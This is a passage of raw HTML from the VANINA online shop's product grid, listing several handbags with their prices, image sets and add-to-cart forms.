//vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=831&amp;v=1712745357&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=935&amp;v=1712745357&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=1248&amp;v=1712745357&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC09565.jpg?crop=center&amp;height=1403&amp;v=1712745357&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC09565.jpg?v=1712745357&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246669672676"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246669672676" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882465194212"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246669672676" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-comino_pearl" aria-label="Comino Bag" data-product-link="/products/bag-comino_pearl"><p class="product-item__title product-title-new">Comino Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$400 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246669574372" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-comino_silver" aria-label="Comino Bag" data-product-link="/products/bag-comino_silver"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246669574372"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=923&amp;v=1712661688&amp;width=1200" alt="VANINA  Comino Bag bag-comino_silver_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=176&amp;v=1712661688&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=207&amp;v=1712661688&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=233&amp;v=1712661688&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=286&amp;v=1712661688&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=330&amp;v=1712661688&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=369&amp;v=1712661688&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=379&amp;v=1712661688&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=415&amp;v=1712661688&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=624&amp;v=1712661688&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=686&amp;v=1712661688&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=831&amp;v=1712661688&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=935&amp;v=1712661688&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=1248&amp;v=1712661688&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?crop=center&amp;height=1403&amp;v=1712661688&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?v=1712661688&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=923&amp;v=1716291624&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=176&amp;v=1716291624&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=207&amp;v=1716291624&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=233&amp;v=1716291624&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=286&amp;v=1716291624&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=330&amp;v=1716291624&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=369&amp;v=1716291624&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=379&amp;v=1716291624&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=415&amp;v=1716291624&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=624&amp;v=1716291624&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=686&amp;v=1716291624&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=831&amp;v=1716291624&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=935&amp;v=1716291624&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=1248&amp;v=1716291624&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?crop=center&amp;height=1403&amp;v=1716291624&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-05206.jpg?v=1716291624&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246669574372"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246669574372" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882465095908"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246669574372" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-comino_silver" aria-label="Comino Bag" data-product-link="/products/bag-comino_silver"><p class="product-item__title product-title-new">Comino Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$400 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246669082852" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-nuit-blanche_white" aria-label="Nuit Blanche Bag" data-product-link="/products/bag-nuit-blanche_white"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246669082852"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=923&amp;v=1712661674&amp;width=1200" alt="VANINA Nuit Blanche Bag bag-nuit blanche_white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=176&amp;v=1712661674&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=207&amp;v=1712661674&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=233&amp;v=1712661674&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=286&amp;v=1712661674&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=330&amp;v=1712661674&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=369&amp;v=1712661674&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=379&amp;v=1712661674&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=415&amp;v=1712661674&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=624&amp;v=1712661674&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=686&amp;v=1712661674&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=831&amp;v=1712661674&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=935&amp;v=1712661674&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=1248&amp;v=1712661674&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?crop=center&amp;height=1403&amp;v=1712661674&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?v=1712661674&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=923&amp;v=1716291516&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=176&amp;v=1716291516&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=207&amp;v=1716291516&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=233&amp;v=1716291516&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=286&amp;v=1716291516&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=330&amp;v=1716291516&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=369&amp;v=1716291516&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=379&amp;v=1716291516&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=415&amp;v=1716291516&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=624&amp;v=1716291516&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=686&amp;v=1716291516&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=831&amp;v=1716291516&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=935&amp;v=1716291516&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=1248&amp;v=1716291516&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?crop=center&amp;height=1403&amp;v=1716291516&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-05519.jpg?v=1716291516&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246669082852"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246669082852" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882463555812"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246669082852" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-nuit-blanche_white" aria-label="Nuit Blanche Bag" data-product-link="/products/bag-nuit-blanche_white"><p class="product-item__title product-title-new">Nuit Blanche Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$480 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246667772132" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/baguette-nuances_white" aria-label="Nuances Baguette" data-product-link="/products/baguette-nuances_white"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246667772132"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=923&amp;v=1757490805&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=176&amp;v=1757490805&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=207&amp;v=1757490805&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=233&amp;v=1757490805&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=286&amp;v=1757490805&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=330&amp;v=1757490805&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=369&amp;v=1757490805&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=379&amp;v=1757490805&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=415&amp;v=1757490805&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=624&amp;v=1757490805&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=686&amp;v=1757490805&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=831&amp;v=1757490805&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=935&amp;v=1757490805&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=1248&amp;v=1757490805&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?crop=center&amp;height=1403&amp;v=1757490805&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC03570copy.jpg?v=1757490805&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=923&amp;v=1757490805&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=176&amp;v=1757490805&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=207&amp;v=1757490805&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=233&amp;v=1757490805&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=286&amp;v=1757490805&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=330&amp;v=1757490805&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=369&amp;v=1757490805&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=379&amp;v=1757490805&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=415&amp;v=1757490805&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=624&amp;v=1757490805&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=686&amp;v=1757490805&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=831&amp;v=1757490805&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=935&amp;v=1757490805&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=1248&amp;v=1757490805&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?crop=center&amp;height=1403&amp;v=1757490805&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-05498.jpg?v=1757490805&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246667772132"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246667772132" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882460573924"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246667772132" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/baguette-nuances_white" aria-label="Nuances Baguette" data-product-link="/products/baguette-nuances_white"><p class="product-item__title product-title-new">Nuances Baguette</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$620 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246666821860" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-soubresaut_pearl" aria-label="Soubresaut Bag" data-product-link="/products/bag-soubresaut_pearl"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246666821860"
